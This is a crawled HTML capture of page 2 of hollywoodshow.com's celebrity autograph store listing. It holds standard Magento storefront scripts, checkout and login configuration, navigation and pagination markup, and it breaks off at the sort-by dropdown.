

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default&p=2
body_size: 21759
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://www.hollywoodshow.com/default/';
    var require = {
        "baseUrl": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Buy signed photographs from TV and film celebrities.  Star photos are hand autographed by Hollywood celebrities from the 1950's to present"/>
<meta name="keywords" content="celebrity photos, hollywood photos, celebrity pictures, star photos, star signed photos, film star photos, signed tv photos, signed movie photos, signed photo, world of autographs, autograph, autographed, autograph dealer, celebrity autograph, autographs for sale,autograph dealers, famous autographs, rare autographs,signed photos, autograph
photos, autographs for sale, obtaining celebrity
autographs, authentic celebrity autographs, signed photos, celebrity autographs, old movie
stars, vintage autographs,celebrity autographs for sale,   movie stars and autograph pictures, autograph photos hollywood
stars,authentic stars autographs,celebrity photos autographs,vintage autograph photos hollywood stars"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="title" content="Celebrity Autographs"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="g40y-dTwGAwalUUTU1BbtXLwSUuZNSWOh9ax1ZmJ-VQ"/>
<title>Celebrity Autographs</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/polyfill.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/js/custom.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.hollywoodshow.com/pub/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hollywoodshow.com/pub/media/favicon/stores/1/favicon.ico" />
<style>
.block.widget.block-new-products.grid .block-title {
    display: none;
}
</style>        <script type="text/javascript">require(['jquery','magiccart/slick','magicproduct']);</script>    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/images/loader-2.gif"}}' class="page-products categorypath-celebrity-merchandise category-celebrity-merchandise catalog-category-view page-layout-2columns-left">
            <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '546aa982e98c8f72d2145e08158c4e1088859583') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '546aa982e98c8f72d2145e08158c4e1088859583'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.hollywoodshow.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<div style="display: none;" id="paypal-express-in-context-checkout-main"></div>
<script type="text/x-magento-init">
    {"*":{"Magento_Paypal\/js\/in-context\/express-checkout":{"id":"paypal-express-in-context-checkout-main","path":"https:\/\/www.hollywoodshow.com\/default\/paypal\/express\/gettoken\/","merchantId":"S8YPQ8BHGVPQC","button":true,"clientConfig":{"locale":"en_US","environment":"production","button":["paypal-express-in-context-checkout-main"]}}}}</script>
<div class="page-wrapper"><header class="page-header"><div class="mysticky-welcomebar-fixed mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-animation animation-start" style="top: 0px; opacity: 1;" data-after-triger="after_a_few_seconds" data-triger-sec="0" data-position="top" data-height="40" data-rediect="close_bar" data-aftersubmission="dont_show_welcomebar">
<div class="mysticky-welcomebar-content">
<p><strong>PLEASE NOTE:</strong> Your send in photos&nbsp;and items for the upcoming show,&nbsp;must be in our hands by no later than <span style="text-decoration: underline;"><strong>December 26, 2025&nbsp;!</strong></span></p>
<div class="mysticky-welcomebar-thankyou-content" style="display: none;">&nbsp;</div>
</div>
<a class="mysticky-welcomebar-close">X</a></div><div id="menu_area" class="menu-area">
	<div class="container">
		<div class="row">
			<nav class="navbar navbar-light navbar-expand-lg mainmenu">
				<button class="navbar-toggler" onclick="openNav()"><i class="fa fa-bars"></i> </button>
				
				<div class="collapse navbar-collapse" id="navbarSupportedContent">
					
					<div class="navbar-nav-close">
					<a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><i class="fa fa-times"></i></a>
					</div>	
					
					<ul class="navbar-nav mr-auto">
						<li class="active"><a href="https://www.hollywoodshow.com/default/main">Home</a></li>
						<li><a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html">Shop</a></li>
						<li><a href="https://www.hollywoodshow.com/default/past-shows">Past Shows</a></li>
						<li><a href="https://www.hollywoodshow.com/default/upcoming-shows">Upcoming Shows</a></li>
						<li><a href="https://www.hollywoodshow.com/default/media">Media</a></li>
						<li><a href="https://www.hollywoodshow.com/default/as-faq">Vendor info </a></li>
						<li><a href="https://www.hollywoodshow.com/default/about-us">About Us</a></li>
						<li><a href="https://www.hollywoodshow.com/default/press">Press</a></li>
						<li><a href="https://www.hollywoodshow.com/default/contact">Contact Us</a></li>
						
					</ul>
					
				</div>
			</nav>
			<div class="user-menu">
				  <button class="dropbtn">&nbsp;</button>
				<div class="user-menu-dropdown">
				<a href="https://www.hollywoodshow.com/default/customer/account/">My Account</a>
				<a href="https://www.hollywoodshow.com/default/wishlist/">My Wishlist</a>
				<a href="https://www.hollywoodshow.com/default/checkout/cart/">My Cart</a>
				<a href="https://www.hollywoodshow.com/default/checkout/">Checkout</a>
									<a href="https://www.hollywoodshow.com/default/customer/account/login/">Login</a>       
					  				</div>
			</div>
			<div class="top_search_area">
			
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hollywoodshow.com/default/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/","updateItemQtyUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hollywoodshow.com\/default\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hollywoodshow.com\/default\/captcha\/refresh\/","isRequired":false,"timestamp":1768605917}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


			
	<form class="form minisearch form-inline header-form" id="search_mini_form" action="https://www.hollywoodshow.com/default/catalogsearch/result/" method="get">

		<input id="search"
		data-mage-init='{"quickSearch":{
		"formSelector":"#search_mini_form",
		"url":"https://www.hollywoodshow.com/default/search/ajax/suggest/",
		"destinationSelector":"#search_autocomplete"}}'
		type="text"
		name="q"
		value=""
		placeholder="Search entire store here.."
		class="input-text form-control"
		maxlength="128"
		role="combobox"
		aria-haspopup="false"
		aria-autocomplete="both"
		autocomplete="off"/>
		<input title="Search entire store here.." type="submit" value="s" class="btn btn-primary action search">
		<div id="search_autocomplete" class="search-autocomplete"></div>
	</form>
									</div>
		</div>
	</div>
</div>

<script>
	
	$( window ).load(function() {
  $('.dropbtn').click(function() {
    $(this).siblings(".user-menu-dropdown").toggle();
  });
});
	
function openNav() {
  document.getElementById("navbarSupportedContent").style.width = "250px";
}

function closeNav() {
  document.getElementById("navbarSupportedContent").style.width = "0";
}
</script>


<script>
	
	
	
require(['jquery'], function(jQuery){ 
     jQuery(document).ready(function($){		
			var welcombar_aftersubmission = $( '.mysticky-welcomebar-fixed' ).data('aftersubmission');
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}

            var welcomebar_storage = localStorage.getItem("welcomebar_close");
            if(welcomebar_storage == 'close'){
				$( '.mysticky-welcomebar-fixed' ).hide();
                $('.mysticky-welcomebar-content').hide();
			}
			jQuery( '.mysticky-welcomebar-close, .mysticky-welcomebar-btn a' ).on( 'click', function(){
				var welcombar_rediect = $( '.mysticky-welcomebar-fixed' ).data('rediect');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-notapper' );
				jQuery( 'html,body' ).removeClass( 'mysticky-welcomebar-apper' );
				if( welcombar_rediect != 'thankyou_screen' || $( this ).attr( 'class' ) == 'mysticky-welcomebar-close' ) {
					if( welcombar_aftersubmission != 'show_welcomebar_every_page' ){
						if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
							sessionStorage.removeItem('welcomebar_close');
							localStorage.setItem('welcomebar_close', 'close');
						} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
							localStorage.removeItem('welcomebar_close');
							sessionStorage.setItem('welcomebar_close', 'close');
						}
					}
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					
					jQuery( '.mysticky-welcomebar-fixed' ).slideUp( 'slow' );
					if ( welcombar_position == 'top' ) {
						jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '-' + welcombar_height + 'px' );
					} else {
						jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + welcombar_height + 'px' );
					}
					jQuery( 'html' ).css( 'margin-top', '' );
					jQuery( '#mysticky_divi_style' ).remove();
					jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
					jQuery( 'html' ).css( 'padding-bottom', '' );
					$( '#mysticky-nav' ).css( 'top', '0px' );
					/*if mystickyelements show*/
					var mystickyelements_show = $( '.mystickyelements-fixed' ).length;
					if( mystickyelements_show && $( window ).width() <= 1024 && $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) && welcombar_position == 'top' ) {
						var mystickyelements_height 	  = $( '.mystickyelements-fixed' ).height();
						$( '.mystickyelements-fixed' ).css( 'top', '' );
						$( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
					}
				} else {
					var thankyou_content_height = jQuery('.mysticky-welcomebar-thankyou-content').height();
					if( thankyou_content_height > 60 ) {
						$( '.mysticky-welcomebar-fixed' ).css({ 'min-height': thankyou_content_height + 'px', 'height' : 'auto' });
					}
					$( '.mysticky-welcomebar-thankyou-content' ).show();
					$( '.mysticky-welcomebar-fixed .mysticky-welcomebar-content > p' ).hide();
					$( '.mysticky-welcomebar-btn' ).hide();
				}
			} );
			
	 });
			
 });
		
</script></header><div class="container-fluid">
<div class="row">
<div class="col-md-12 pl-0 pr-0"><a href="https://www.hollywoodshow.com/default/"><img class="img-fluid" src="https://www.hollywoodshow.com/pub/media/images/inner-banner.jpg" alt=""></a></div>
</div>
</div><section id="maincontent" class="inner-page"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="container"><div class="row shop-container"><div class="col-lg-8 col-xl-8 col-md-8 col-sm-12 shop-right"><div class="post-content"><div class="posts"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Online Store</span>    </h1>
    </div>
    <div class="category-description">
        Here you will find celebrity autographed photos for sale from your favorite TV and film stars.  Many of these star photos were signed at one of our live Hollywood Shows.
<p>Attention to our international customers! We have a special $39.99 flat rate shipping option just for you. Take advantage of it while placing your order.</p>    </div>
<input name="form_key" type="hidden" value="PAjfreqM83AV98ql" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hollywoodshow.com\/default\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true}}},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hollywoodshow.com\u002Fpub\u002Fstatic\u002Fversion1763976320\u002Ffrontend\u002FHollywoodshow\u002Fhws\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.hollywoodshow.com\/default\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hollywoodshow.com\/default\/page_cache\/block\/render\/id\/12\/?___store=default&p=2","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_id_12"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/default\/celebrity-merchandise.html?___store=default&p=2"},"versionCookieName":"private_content_version"}        }
    }
</script>

            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"60","url":"https:\/\/www.hollywoodshow.com\/default\/celebrity-merchandise.html?___store=default&p=2","formKey":"PAjfreqM83AV98ql","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">61</span>-<span class="toolbar-number">120</span> of <span class="toolbar-number">10000</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
                            <li class="item pages-item-previous">
                                        <a class="action  previous" href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default&amp;p=1" title="Previous">
                        <span class="label">Page</span>
                        <span>Previous</span>
                    </a>
                </li>
            
            
            
                                                <li class="item">
                        <a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default&amp;p=1" class="page">
                            <span class="label">Page</span>
                            <span>1</span>
                        </a>
                    </li>
                                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>2</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default&amp;p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default&amp;p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default&amp;p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default&amp;p=3" title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="9">
                    9                </option>
                            <option value="15">
                    15                </option>
                            <option value="30">
                    30                </option>
                            <option value="60"                    selected="selected">
                    60                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
